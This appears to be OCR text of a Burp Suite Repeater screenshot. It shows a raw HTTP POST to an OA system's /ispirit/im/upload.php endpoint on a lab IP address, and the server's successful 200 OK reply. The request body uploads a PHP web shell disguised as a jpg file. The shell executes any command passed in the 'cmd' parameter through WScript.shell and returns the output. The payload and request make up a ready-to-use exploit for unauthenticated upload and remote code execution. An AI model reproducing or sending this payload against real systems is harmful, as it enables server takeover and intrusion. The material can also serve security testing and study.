 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × ...
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Content-Length: 660
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
10 Cookie: PHPSESSID=123
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST['cmd'];
31 $wsh = new COM('WScript.shell');
32 $exec = $wsh->exec("cmd /c ".$command);
33 $stdout = $exec->StdOut();
34 $stroutput = $stdout->ReadAll();
35 echo $stroutput;
36 ?>
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
38
39
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 15 Oct 2022 10:50:10 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 38
13
14 +OK [vm]256@2210_1637758065|jpg|0[/vm]
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 10
Response Headers 11
S 中
Done 410 bytes | 91 millis